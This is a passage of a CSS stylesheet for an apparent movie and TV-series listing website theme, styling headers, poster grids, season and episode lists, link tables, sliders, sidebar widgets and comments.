        -ms-transform: translate(10px, 0px)
    }
    90% {
        -ms-transform: translate(-10px, 0px)
    }
    100% {
        -ms-transform: translate(0px, 0px)
    }
}
#dt_contenedor {
    width: 100%;
    float: left;
    background-position: 50% 0;
    background-attachment: fixed;
    background-size: cover;
}
header.main {
    width: 100%;
    height: 70px;
    float: left;
    position: fixed;
    z-index: 104;
    box-shadow: 0 10px 5px -7px rgba(0, 0, 0, .09);
    backdrop-filter: saturate(180%) blur(10px);
    -webkit-backdrop-filter: saturate(180%) blur(10px);
}
header.main .hbox {
    max-width: 1200px;
    height: 70px;
    margin: 0 auto;
    position: relative
}
header.main .hbox .logo {
    float: left;
    padding: 18px 17px 17px;
    text-align: center;
    height: 100%
}
header.main .hbox .logo img {
    width: auto;
    height: 32px
}
header.main .hbox .search {
    float: left;
    padding: 14px 0;
    padding-bottom: 0;
    width: 100%
}
header.main .hbox .search form {
    padding: 0;
    width: 100%;
    position: relative;
    border-radius: 5px
}
header.main .hbox .search form input[type=text] {
    border: 0;
    width: 100%;
    height: 40px;
    padding: 0 15px;
    font-size: 14px;
    font-weight: 300
}
header.main .hbox .search form button[type=submit] {
    border: 0;
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
    padding: 12px 15px;
    font-size: 14px
}
#contenedor {
    max-width: 1200px;
    margin: 70px auto 0
}
.module {
    float: left;
    width: 100%;
    min-height: 812px;
    margin-top: 0;
    padding: 0;
    position: relative
}
.module .sidebar {
    width: 360px;
    height: 100%;
    float: right;
    position: absolute;
    top: 0;
    overflow: hidden;
    padding: 30px
}
.module .sidebar.right{
    right: 0;
}
.module .sidebar.left{
    left: 0;
}
.module .content {
    width: calc(100% - 360px);
    padding: 20px;
    float: left;

}
.module .content.right{
    margin-right: 360px;
}
.module .content.left{
    margin-left: 360px;
}
.module .content .items {
    width: 100%;
    float: left;
    margin-bottom: 25px;
    border-bottom: solid 1px
}
.module .content .items:last-child,
.module .content .list_genres:last-child {
    border-bottom: 0
}
.module .content header {
    float: left;
    width: 100%;
    padding: 15px 10px;
    line-height: 20px
}
.module .content header h1,
.module .content header h2 {
    float: left;
    font-size: 20px;
    font-weight: 500;
    padding-left: 10px
}
.module .content header span {
    float: right;
    font-weight: 500
}
.module .content header span a.see-all {
    font-size: 10px;
    font-weight: 300;
    text-transform: uppercase;
    padding: 3px 8px;
    border-radius: 3px;
    margin-left: 6px
}
.module .content .items .item {
    width: calc(100%/ 5);
    float: left;
    margin: 0;
    padding: 10px;
    position: relative;
}
.module .content.full_width_layout .items .item {
    width: calc(100%/ 6)
}
.module .content .featured .item {
    width: calc(100%/ 5)
}
.module .content .items .se {
    width: 20%;
    margin: 0;
    padding: 10px
}
.module .content .items .item .poster {
    width: 100%;
    height: 100%;
    float: left;
    position: relative;
    overflow: hidden;
    margin: 0;
    padding-top: 140%
}
.module .content .items .item .poster a .see {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    transition: none;
    z-index: 1
}
.module .content .items .item .poster a:hover>.see {
    background: url(img/play.png) 50% 50% no-repeat
}
.module .content .items .item .poster .rating {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 2px 5px;
    line-height: 18px;
    font-size: 13px
}
.module .content .items .item .poster img {
    width: 100%;
    height: auto;
    margin-top: -140%;
    position: absolute
}
.module .content .items .item .poster:hover>img {
    -webkit-filter: blur(1px) brightness(.5)
}
.module .content .items .item .data {
    float: left;
    width: 100%;
    margin-bottom: 10px;
    margin-top: 15px
}
.module .content .items .item .data h3 {
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 1px;
    width: 100%;
    float: left;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.module .content .items .item .data span {
    float: left;
    width: 100%;
    line-height: 1.5;
    font-size: 12px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.module .content .items .item .data span.serie {
    font-weight: 500
}
.module .content .items .item .dtinfo {
    display: none;
    position: absolute;
    top: 10px;
    width: 308px;
    height: 207px;
    border: 1px solid;
    z-index: 3
}
.module .content .items .item .left {
    right: -318px
}
.module .content .items .item .right {
    left: -318px
}
.sidemenu:first-child {
    margin-top: 15px
}
.sidemenu {
    float: left;
    width: 100%;
    padding: 0 10px;
    margin-bottom: 25px
}
.sidemenu h2 {
    font-size: 13px;
    font-weight: 500;
    padding-bottom: 10px;
    text-transform: uppercase
}
.sidemenu ul.genres {
    margin: 0;
    overflow: hidden;
    max-height: 280px
}
.sidemenu ul.genres li {
    width: 100%;
    float: left;
    border-bottom: solid 1px;
    position: relative
}
.sidemenu ul.genres li i {
    float: right;
    font-size: 11px;
    position: absolute;
    right: 0;
    top: 13px;
    font-style: normal
}
.sidemenu ul.genres li a:before {
    content: "\e1af";
    margin-right: 10px
}
.sidemenu ul.genres li:last-child {
    border-bottom: 0
}
.sidemenu ul.genres li a {
    width: 100%;
    float: left;
    padding: 10px 0;
    font-size: 13px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
footer.main {
    width: 100%;
    float: left;
    margin-bottom: 90px
}
footer.main .fbox {
    max-width: 1200px;
    margin: 0 auto;
    font-size: 13px
}
footer.main .fbox .fmenu {
    float: right;
    padding: 40px 0
}
footer.main .fbox .fmenu ul {
    margin: 0;
    float: left;
    width: 100%
}
footer.main .fbox .fmenu ul li {
    float: left;
    padding: 0 20px;
    border-left: solid 1px
}
footer.main .fbox .fmenu ul li:first-child {
    border-left: 0
}
footer.main .fbox .fmenu ul li:last-child {
    border-right: 0
}
footer.main .fbox .fmenu ul li a {
    font-size: 13px;
    font-weight: 500
}
footer.main .fbox .copy {
    float: left;
    padding: 40px 0
}
.pagination {
    float: left;
    width: 100%;
    font-size: 14px
}
.pagination a,
.pagination span {
    padding: 10.5px 20px;
    border: 1px solid;
    margin: 0 5px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    float: left;
    font-size: 13px
}
.sidemenu ul.year {
    overflow: hidden;
    max-height: 150px;
    padding: 5px 0
}
.sidemenu ul.year li {
    width: calc(100%/3);
    float: left;
    padding: 3px
}
.sidemenu ul.year li a {
    width: 100%;
    text-align: center;
    float: left;
    font-size: 12px;
    padding: 5px 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-weight: 400
}
.estadisticas {
    position: absolute;
    bottom: 0;
    padding: 10px;
    left: 0;
    width: 100%
}
body.page-template-top_imdb .module .content .items .item .poster .rating {
    width: 100%;
    font-size: 20px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    text-align: center;
    padding: 8px 0;
    bottom: 0;
    left: 0
}
#serie_contenido {
    width: 100%;
    float: left;
    padding: 15px 0 0
}
#seasons,
#seasons .se-c {
    width: 100%;
    float: left
}
#seasons .se-c:last-child {
    margin-bottom: 0
}
#seasons .se-c .se-q {
    cursor: pointer;
    line-height: 25px;
    float: left;
    width: 100%;
    padding-left: 105px;
    position: relative;
    margin-bottom: 2px
}
#seasons .se-c .se-q span.title {
    float: left;
    padding: 13px 0;
    font-size: 15px;
    width: 100%;
    overflow: hidden;
    font-weight: 500
}
#seasons .se-c .se-q span.title i {
    font-style: normal;
    font-size: 12px;
    margin-left: 10px;
    font-weight: 300
}
#seasons .se-c .se-q span.se-t {
    line-height: 21px;
    font-family: sans-serif;
    float: left;
    font-size: 21px;
    padding: 15.5px 0;
    position: absolute;
    left: 0;
    width: 90px;
    text-align: center
}
#seasons .se-c .se-a,
#seasons .se-c .se-a ul.episodios {
    width: 100%;
    float: left
}
#seasons .se-c .se-a ul.episodios li {
    width: 100%;
    float: left;
    padding-top: 5px;
    padding-bottom: 5px;
    border-bottom: solid 1px
}
#seasons .se-c .se-a ul.episodios li.none {
    padding: 30px 0;
    font-size: .75rem;
    text-align: center
}
#seasons .se-c .se-a ul.episodios li:last-child {
    border-bottom: 0
}
#seasons .se-c .se-a ul.episodios li .numerando {
    float: left;
    padding: 9px;
    margin: 10px 0;
    border-right: solid 1px;
    width: 80px;
    text-align: center;
    font-weight: 600
}
#seasons .se-c .se-a ul.episodios li .imagen {
    width: 90px;
    float: left;
    margin-top: 3px
}
#seasons .se-c .se-a ul.episodios li .imagen img {
    width: 100%
}
#seasons .se-c .se-a ul.episodios li .episodiotitle {
    float: left;
    padding: 10px;
    width: calc(100% - 50px);
    padding-left: 190px;
    position: absolute;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a {
    width: 100%;
    line-height: 20px;
    float: left;
    font-size: 14px;
    font-weight: 400;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
#seasons .se-c .se-a ul.episodios li .episodiotitle span.date {
    float: left;
    width: 100%;
    font-size: 12px;
    padding-top: 5px;
    font-weight: 300
}
i.delete {
    position: absolute;
    top: 0;
    right: 0;
    padding: 2px 8px;
    opacity: .4;
    z-index: 2
}
i.delete:hover {
    opacity: 1
}
#linking {
    line-height: 30px;
    width: 100%;
    float: left;
    padding: 6px 10px
}
#single,
.box_links,
.links_table,
.links_table table {
    width: 100%;
    float: left
}
.links_table table thead tr th {
    padding: 10px 10px 15px;
    text-align: left;
    font-size: 14px;
    font-weight: 700
}
.links_table table tbody tr td img {
    float: left;
    margin-right: 10px
}
.links_table table tbody tr td {
    padding: 15px 10px;
    font-size: 13px;
    line-height: 20px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.links_table table tbody tr td strong.quality,
table.account_links tbody td strong.quality {
    padding: 5px 10px;
    font-size: 12px;
    border: solid 1px;
    border-radius: 3px
}
.links_table table tbody tr:last-child {
    border-bottom: 0
}
a.link_a {
    font-weight: 400;
    font-size: 12px
}
a.link_a i {
    margin-right: 5px;
    font-size: 12px
}
label.checked {
    font-weight: 400
}
.links_table a.addlink {
    float: left;
    text-align: center;
    padding: 8px 0;
    cursor: pointer;
    width: 100%
}
.a_send_link {
    display: block!important
}
#single {
    margin: 0;
    padding: 0;
    position: relative
}
.dtsingle .content {
    width: calc(100% - 360px);
    float: left;
    padding: 0;
    position: relative
}
.dtsingle .content.right{
    margin-right: 360px;
}
.dtsingle .content.left{
    margin-left: 360px;
}
#single .content .sbox {
    width: 100%;
    float: left;
    padding: 25px 40px;
    background: 0;
    border-bottom: solid 3px
}
.dtsingle .sidebar {
    width: 360px;
    height: 100%;
    float: left;
    padding: 30px;
    position: absolute;
    overflow: hidden;
    overflow-y: auto
}
.dtsingle .sidebar.right{
    right: 0;
}
.dtsingle .sidebar.left{
    left: 0;
}
.sbox h2,
.sbox h1 {
    float: left;
    width: 100%;
    margin-bottom: 8px;
    padding-bottom: 15px;
    padding-top: 5px;
    font-size: 18px;
    font-weight: 500
}
.se .poster .season_m span.a,
a.a_f_sbox {
    font-size: 14px
}
.sbox h2 a.addlink {
    float: right;
    width: initial;
    font-size: 14px;
    padding: 5px 15px
}
a.a_f_sbox {
    float: left;
    padding-top: 15px;
    font-weight: 700
}
a.a_f_sbox i {
    float: right;
    margin-left: 10px;
    line-height: 14px
}
.se .poster:hover>.season_m {
    display: block
}
.se .poster .season_m {
    display: none;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    padding: 33% 0;
    text-shadow: 0 0 10px rgba(0, 0, 0, 1)
}
.se .poster .season_m span {
    width: 100%;
    float: left;
    text-align: center
}
.se .poster .season_m span.b {
    font-size: 69px
}
.se .poster .season_m span.c {
    font-size: 16px;
    padding: 0 10px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    line-height: 20px
}
.module .content .items .episodes {
    width: 33.33%
}
#dt-episodes .item,
#dt-movies .item,
#dt-seasons .item,
#dt-tvshows .item,
#featured-titles .item,
.owl-carousel .owl-item,
.slider {
    width: 100%
}
.list_genres {
    display: none
}
.list_genres .item {
    width: 100%!important
}
.module .content .items .episodes .poster {
    padding-top: 55%;
    width: 100%;
    height: auto
}
.module .content .items .episodes .poster img {
    margin-top: -55%;
    position: absolute
}
.module .content .items .episodes .poster .season_m {
    padding: 16% 0
}
.module .content .items .episodes .poster .season_m span.b {
    font-size: 30px
}
#dt-episodes,
#dt-movies,
#dt-seasons,
#dt-tvshows,
#slider-movies,
#slider-movies-tvshows,
#slider-master,
#slider-tvshows,
#featured-titles {
    display: none
}
.nav_items_module {
    float: right
}
.nav_items_module a.btn {
    padding-left: 10px;
    float: left;
    font-size: 21px;
    cursor: pointer;
    line-height: 20px
}
.slider {
    float: left;
    margin-bottom: 25px
}
.slider article.item {
    width: 50%;
    float: left;
    padding: 10px
}
#slider-master article.item,
#slider-movies article.item,
#slider-movies-tvshows article.item,
#slider-tvshows article.item {
    width: 100%
}
.slider article.item .image {
    width: 100%;
    position: relative;
    overflow: hidden;
    margin: 0;
    padding-top: 53%
}
.slider article.item .image img {
    width: 100%;
    position: absolute;
    margin-top: -53%
}
.slider article.item .image .data {
    width: 100%;
    float: left;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 14px;
    background-color: transparent;
    background-repeat: repeat-x
}
.slider article.item .image .data h3.title {
    font-size: 17px;
    line-height: 30px;
    font-weight: 400;
    text-shadow: 0 0 10px rgba(0, 0, 0, 1);
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.slider article.item .image .data span {
    font-size: 13px;
    text-shadow: 0 0 10px rgba(0, 0, 0, 1)
}
.player {
    width: 100%;
    float: left;
    margin-bottom: 25px
}
.wp-audio-shortcode,
.wp-video-shortcode {
    max-width: 100%
}
.mepo {
    position: absolute;
    top: 5px;
    left: 5px
}
.mepo span.quality {
    padding: 2px 8px;
    font-size: 12px;
    float: left;
    margin-right: 5px
}
.module .content .items .item .data h3 span.flag {
    width: 12px;
    height: 12px;
    float: left;
    margin-right: 5px;
    margin-top: 3px
}
.sbox .sdata h1,
.sheader .data h1 {
    font-size: 30px;
    font-weight: 400
}
.sbox .sposter {
    float: left;
    width: 185px;
    margin-right: 20px;
    position: relative
}
.sbox .sposter img {
    width: 100%;
    height: auto
}
.sbox .sdata {
    float: left
}
.sbox p {
    line-height: 23px
}
.likebox {
    position: absolute;
    top: 0;
    left: 0
}
.sheader {
    width: 100%;
    float: left;
    padding: 25px;
    overflow: hidden
}
.sheader .poster {
    float: left;
    padding-bottom: 0;
    width: 140px;
    position: relative
}
.sheader .poster img {
    width: 100%;
    float: left
}
.sheader .data {
    padding: 0;
    width: calc(100% - 160px);
    margin-left: 160px
}
.sheader .data h1 {
    line-height: 32px;
    text-overflow: ellipsis
}
.sidebar aside.widget {
    float: left;
    width: 100%;
    margin-bottom: 20px;
    padding: 0
}
.sidebar aside.widget h2.widget-title {
    font-weight: 400;
    font-size: 17px;
    width: 100%;
    float: left;
    margin-bottom: 15px;
    overflow: hidden;
    display: block;
    position: relative;
}
.sidebar aside.widget ul {
    float: left;
    width: 100%
}
.sidebar aside.widget ul li {
    float: left;
    width: 100%;
    line-height: 16px;
    padding: 15px 0;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}
.sidebar aside.widget ul li a {
    font-size: 14px;
    text-align: left
}
.sidebar aside.widget ul li:before {
    font-family: icomoon!important;
    content: "\f105";
    margin-right: 10px;
    margin-left: 10px;
    float: left
}
.calendar_wrap {
    width: 100%;
    float: left
}
.calendar_wrap table {
    width: 100%
}
.calendar_wrap table caption {
    width: 100%;
    padding: 10px
}
.calendar_wrap table tbody tr:last-child {
    border-bottom: 0
}
.calendar_wrap table tbody tr td {
    padding: 5px;
    text-align: center
}
form.search-form {
    width: 100%;
    float: left;
    position: relative;
    padding: 10px;
    border: 1px solid
}
form.search-form input[type=text] {
    width: 100%;
    background: 0 0;
    border: 0
}
form.search-form button[type=submit] {
    position: absolute;
    top: 0;
    right: 0;
    border: 0;
    background: 0 0;
    cursor: pointer;
    padding: 12px
}
.tagcloud {
    width: 100%;
    float: left
}
.tagcloud a {
    border-radius: 2px;
    font-size: 12px;
    padding: 5px 8px;
    display: block;
    float: left;
    margin: 1px
}
.widget_rss a.rsswidget {
    width: 100%;
    font-weight: 600
}
.widget_rss span.rss-date {
    font-size: 13px;
    margin-bottom: 5px;
    width: 100%;
    float: left
}
.widget_rss .rssSummary {
    font-size: 13px
}
.widget_rss cite {
    font-style: normal;
    font-size: 13px;
    margin: 10px 0;
    float: left;
    width: 100%
}
.textwidget {
    float: left;
    width: 100%;
    margin: 0;
    padding: 0
}
span.post-date {
    width: 100%;
    float: left;
    font-size: 13px
}
span.comment-author-link {
    font-size: 15px
}
.dtw_content article.w_item_a:last-child {
    margin-bottom: 0
}
.w_item_a {
    width: 100%;
    float: left;
    margin-bottom: 20px
}
.w_item_a .image {
    position: relative;
    width: 100%;
    float: left;
    overflow: hidden;
    margin: 0;
    padding-top: 40%
}
.w_item_a .image img {
    width: 100%;
    position: absolute;
    margin-top: -40%
}
.w_item_a .image:hover>img {
    -webkit-filter: blur(.8px);
    -moz-filter: blur(.8px);
    -o-filter: blur(.8px);
    -ms-filter: blur(.8px);
    filter: blur(.8px)
}
.w_item_a .image .data {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    float: left;
    padding: 10px;
    text-shadow: 0 0 10px rgba(0, 0, 0, 1);
    background-color: transparent;
    background-repeat: repeat-x
}
.w_item_a .image .data h3 {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-weight: 400;
    line-height: 20px
}
.w_item_a .image .data span.wdate {
    font-size: 13px
}
.w_item_b {
    width: 100%;
    height: 90px;
    float: left;
    margin-bottom: 20px;
    position: relative
}
.w_item_b:last-child {
    margin-bottom: 0
}
.w_item_b .image {
    width: 80px;
    height: 90px;
    position: absolute;
    overflow: hidden;
    margin: 0;
    top: 0;
    left: 0
}
.w_item_b .image img {
    width: 100%;
    height: auto;
    margin-top: -25px;
    position: absolute;
    display: -moz-inline-stack;
    -webkit-transition: all .4s ease-out;
    -moz-transition: all .4s ease-out;
    -o-transition: all .4s ease-out;
    transition: all .4s ease-out
}
.w_item_b a:hover>.image img {
    -moz-transform: scale(1.2) rotate(2deg);
    -webkit-transform: scale(1.2) rotate(2deg);
    -o-transform: scale(1.2) rotate(2deg);
    -ms-transform: scale(1.2) rotate(2deg);
    transform: scale(1.2) rotate(2deg)
}
.w_item_b .data {
    width: calc(100% - 80px);
    margin-left: 80px;
    float: left;
    padding: 10px
}
.w_item_b .data h3 {
    font-weight: 500;
    font-size: 13px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    line-height: 18px
}
.w_item_b .data span.wdate {
    width: 100%;
    font-size: 13px;
    float: left;
    padding: 3px 0
}
.w_item_b .data span.wextra {
    width: 100%;
    float: left;
    padding: 5px 0
}
.w_item_b .data span.wextra b {
    padding: 4px 0;
    float: left;
    text-align: center;
    font-size: 13px;
    border-radius: 3px;
    font-weight: 400
}
.w_item_c {
    width: 100%;
    float: left;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: dotted 1px;
    position: relative
}
form.form-resp-ab,
header.responsive {
    border-bottom: solid 1px;
    display: none
}
.w_item_c .rating {
    float: left;
    width: 60px;
    padding: 10px 0;
    font-weight: 600;
    text-align: center;
    margin-right: 10px;
    font-size: 14px;
    border-radius: 3px
}
.w_item_c .data {
    float: left;
    width: calc(100% - 70px)
}
.w_item_c .data h3 {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px
}
.w_item_c .data span {
    font-size: 13px
}
.widget-social ul.social-links li.dtl {
    width: 50%;
    border-bottom: 0;
    padding: 0
}
.widget-social ul.social-links li.dtl:before {
    content: ""
}
.widget-social ul.social-links li.dtl a:before {
    display: none
}
.widget-social ul.social-links li.dtl a {
    width: 100%;
    margin: 0;
    float: left;
    padding: 10px
}
.widget-social ul.social-links li.dtl a.icls {
    font-size: 15px;
    line-height: 20px
}
.widget-social ul.social-links li.dtl i.dt-icon,
header.responsive a.aresp {
    line-height: 1;
    font-weight: 400;
    font-family: icomoon!important;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    font-variant: normal;
    speak: none;
    text-transform: none;
    font-style: normal
}
.widget-social:hover>ul.social-links li.dtl a.icls {
    opacity: .7
}
.widget-social ul.social-links li.dtl a.icls:hover {
    opacity: 1!important
}
.widget-social ul.social-links li.dtl i.dt-icon {
    margin-right: 5px;
    float: left;
    font-size: 20px
}
li.dtl i.facebook:before {
    content: "\e915"
}
li.dtl i.twitter:before {
    content: "\e917"
}
li.dtl i.google-plus:before {
    content: "\f0d5"
}
li.dtl i.linkedin:before {
    content: "\f0e1"
}
li.dtl i.youtube:before {
    content: "\f167"
}
li.dtl i.rss:before {
    content: "\f09e"
}
li.dtl i.flickr:before {
    content: "\f16e"
}
li.dtl i.vimeo:before {
    content: "\f27d"
}
li.dtl i.pinterest:before {
    content: "\f231"
}
li.dtl i.dribbble:before {
    content: "\f17d"
}
li.dtl i.tumblr:before {
    content: "\f173"
}
li.dtl i.instagram:before {
    content: "\f16d"
}
li.dtl i.vine:before {
    content: "\f1ca"
}
li.dtl i.vk:before {
    content: "\e926"
}
.resppages {
    display: none;
    float: left;
    width: 100%;
    margin-bottom: 15px
}
.resppages a {
    width: 40%;
    margin: 0 5%;
    padding: 10px 0;
    float: left;
    text-align: center;
    font-size: 16px
}
header.responsive {
    width: 100%;
    float: left
}
header.responsive .nav {
    float: left;
    padding: 14px;
    border-right: solid 1px
}
header.responsive .logo {
    width: 100%;
    margin: 0 auto;
    text-align: center;
    padding: 9px 0
}
header.responsive .logo img {
    width: auto;
    height: 32px
}
header.responsive .search {
    float: right;
    font-size: 24px;
    padding: 13px;
    border-left: solid 1px
}
header.responsive a.aresp {
    font-size: 24px;
    cursor: pointer
}
header.responsive .search a.search-resp:before {
    content: "\e927"
}
header.responsive .nav a.nav-resp:before {
    content: "\e5d2"
}
form.form-resp-ab {
    width: 100%;
    float: left;
    position: relative;
    -moz-transition: top .4s ease-in-out;
    -o-transition: top .4s ease-in-out;
    -webkit-transition: top .4s ease-in-out;
    -ms-transition: top .4s ease-in-out;
    transition: top .4s ease-in-out
}
form.form-resp-ab input[type=text] {
    background: 0 0;
    border: 0;
    width: 100%;
    padding: 15px;
    font-size: 20px
}
form.form-resp-ab button[type=submit] {
    border: 0;
    background: 0 0;
    top: 0;
    right: 0;
    position: absolute;
    padding: 14px 13px;
    cursor: pointer
}
.load_modules {
    float: left;
    width: 100%;
    padding: 15px;
    border-radius: 3px;
    margin-bottom: 150px
}
.owl-theme .owl-controls .owl-page span{
    width: 8px;
    height: 8px;
    transition: 0.2s;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%
}
.owl-theme .owl-controls .owl-page.active span{
    width: 30px;
    border-radius: 3px;
}
.alert_dt_ee,
.galeria {
    width: 100%;
    float: left
}
.alert_dt_ee {
    padding: 20px;
    text-align: center;
    margin: 25px 0;
    border-radius: 5px
}
.video-target {
    cursor: pointer
}
.video-wrapper {
    display: none;
    position: fixed;
    min-width: 100%;
    min-height: 100%;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 21000
}
.video-frame {
    position: absolute;
    top: 50%;
    left: 50%
}
.sheader .poster .complex {
    width: 100%;
    height: 100%;
    float: left;
    font-size: 13px;
    line-height: 20px;
    padding: 2px 10px;
    margin-top: 5px;
    text-align: center
}
.sheader .poster .complex:before {
    content: "\e037";
    font-family: icomoon!important;
    margin-right: 5px;
    line-height: 20px
}
.galeria .g-item {
    float: left;
    width: 25%;
    padding: 5px;
    position: relative;
    overflow: hidden;
    padding-top: 54%
}
.galeria .g-item img {
    height: auto;
    width: 100%;
    height: auto;
    margin-top: -54%;
    position: absolute
}
#dt_galery,
#dt_galery_ep {
    display: none
}
#dt_galery .g-item,
#dt_galery_ep .g-item {
    width: 100%
}
.single_tabs {
    width: 100%;
    float: left;
    padding: 0 25px
}
ul.smenu {
    float: left;
    padding: 12px 0;
    overflow: hidden
}
ul.smenu li {
    float: left
}
ul.smenu li.icon {
    padding: 8px 15px
}
ul.smenu li a {
    width: 100%;
    text-align: center;
    float: left;
    padding: 10px 20px;
    font-weight: 500;
    font-size: 14px;
    border-radius: 3px
}
ul.smenu li a span {
    background: #FFEB3B;
    color: #000;
    padding: 2px 5px;
    border-radius: 3px;
    font-weight: 600;
    font-size: 10px;
    margin-left: 5px
}
ul.smenu li a.selected span {
    display: none
}
a.iconn {
    font-family: icomoon!important;
    font-size: 24px!important;
    font-weight: 400!important
}
a.nav-advc:before {
    content: "\e927"
}
.dt_mega_menu {
    display: none;
    width: 100%;
    float: left;
    padding: 15px 0;
    margin-top: 59px;
    position: fixed;
    z-index: 104;
    border-bottom: solid 1px
}
.dt_mega_menu .box {
    width: 1100px;
    margin: 0 auto
}
.dt_mega_menu .box ul,
.extra,
.fondo_dt,
.link_sharing h3,
.srating {
    width: 100%
}
.dt_mega_menu .box ul li:first-child {
    padding-left: 0;
    border-left: 0
}
.dt_mega_menu .box ul li:last-child {
    border-right: 0;
    padding-right: 0
}
.dt_mega_menu .box ul li {
    float: left;
    padding: 0 20px
}
.dt_mega_menu .box ul li ul.sub-menu {
    display: none
}
.dt_mega_menu .box ul li:hover>ul.sub-menu {
    display: block
}
.dt_mega_menu .box ul li a {
    font-size: 13px;
    font-weight: 600
}
.advcblock {
    display: block!important
}
.link_sharing p a.addlink {
    cursor: pointer;
    float: right;
    padding: 10px 0
}
.link_sharing h3 {
    font-size: 25px;
    font-weight: 400;
    padding-bottom: 10px;
    margin-bottom: 10px
}
.fondo_dt {
    position: fixed;
    height: 100%;
    z-index: 8;
    display: none
}
.extra {
    float: left;
    padding: 5px 0
}
.extra span {
    font-size: 13px;
    line-height: 20px;
    float: left;
    padding-right: 15px
}
.extra span a {
    margin-right: 15px
}
.extra span.tagline {
    width: 100%;
    padding-bottom: 5px;
    font-size: 16px
}
.extra span.rated {
    font-weight: 600
}
.srating {
    float: left;
    padding: 10px 0;
    margin: 10px 0
}
.srating .promedio {
    float: left;
    padding: 10px 0;
    font-size: 30px;
    width: 60px;
    font-weight: 600;
    text-align: center;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px
}
.srating .rdata {
    float: left;
    margin-left: 10px;
    padding: 5px 0
}
.srating .rdata .stars {
    position: relative;
    display: inline-block;
    height: 22px;
    font-size: 22px;
    overflow: hidden;
    float: left;
    margin: 0
}
.srating .rdata .stars span.rating-stars-b {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    overflow: hidden;
    white-space: nowrap
}
.sgeneros,
.videobox .embed {
    position: relative;
    overflow: hidden
}
.srating .rdata .votes {
    font-size: 13px;
    padding-top: 5px;
    float: left;
    width: 100%
}
.sgeneros {
    float: left;
    width: 100%;
    height: 19px;
    padding: 5px 0;
    display: inline-block
}
.sgeneros a:first-child {
    padding-left: 0;
    border-left: 0
}
.sgeneros a {
    font-size: 13px;
    float: left;
    padding: 0 10px;
    font-weight: 500
}
.videobox {
    width: 100%;
    float: left
}
.videobox .embed {
    padding-bottom: 56.25%;
    height: 0
}
.videobox .embed iframe {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 100%;
    height: auto!important;
    min-height: 100%
}
.stars10 {
    width: 260px
}
.stars5 {
    width: 128px
}
.sbox .custom_fields {
    width: 100%;
    padding: 0 10px 15px;
    float: left;
    margin-bottom: 15px
}
.sbox .custom_fields:last-child {
    border-bottom: 0;
    padding-bottom: 0;
    margin-bottom: 0
}
.sbox .custom_fields b.variante {
    min-width: 170px;
    float: left;
    font-size: 13px;
    font-weight: 500
}
.sbox .custom_fields span.valor {
    font-size: 13px;
    float: left;
    width: calc(100% - 170px);
    line-height: 20px
}
.sbox .custom_fields span.valor strong {
    padding: 3px 10px 2px 25px;
    border-radius: 3px;
    position: relative;
    margin-right: 10px
}
.sbox .custom_fields span.valor strong:before {
    font-family: icomoon!important;
    content: "\f005";
    float: left;
    font-size: 12px;
    top: 0;
    left: 8px;
    font-weight: 400;
    position: absolute
}
.wp-content {
    width: 100%;
    float: left;
    margin-bottom: 15px;
    padding-bottom: 15px
}
.wp-content pre {
    margin-bottom: 15px
}
.wp-content p {
    margin-bottom: 15px;
    line-height: 23px
}
.wp-content p:last-child {
    margin-bottom: 0
}
.wp-content blockquote {
    font-style: italic;
    padding: 10px 0 10px 20px;
    margin-bottom: 10px;
    font-size: 20px
}
.wp-content blockquote p {
    margin-bottom: 0;
    line-height: 33px
}
.wp-content ul,
.wp-content ol {
    padding-left: 30px;
    margin-bottom: 15px
}
.wp-content ul li {
    list-style-type: square
}
.wp-content ol li {
    list-style-type: decimal
}
.wp-content ol li,
.wp-content ul li {
    line-height: 25px
}
.wp-content h1,
.wp-content h2,
.wp-content h3,
.wp-content h4,
.wp-content h5,
.wp-content h6 {
    line-height: 20px;
    margin-bottom: 15px;
    display: block
}
.wp-content h1 {
    font-size: 25px
}
.wp-content h2 {
    font-size: 23px
}
.wp-content h3 {
    font-size: 21px
}
.wp-content h4 {
    font-size: 19px
}
.wp-content h5 {
    font-size: 17px
}
.wp-content h6 {
    font-size: 15px
}
.wp-content img {
    max-width: 100%;
    height: auto
}
.comments-area {
    padding: 30px 60px;
    width: 100%;
    float: left
}
.comments-area h2 {
    float: left;
    width: 100%;
    font-size: 20px;
    font-weight: 600;
    padding-bottom: 5px
}
.comments-area h2 i {
    float: left;
    margin-right: 5px;
    font-size: 24px
}
.post-comments {
    padding: 0;
    margin: 10px 0;
    float: left;
    width: 100%
}
.post-comments li.comment {
    position: relative;
    padding-left: 80px;
    min-height: 80px;
    margin-bottom: 20px;
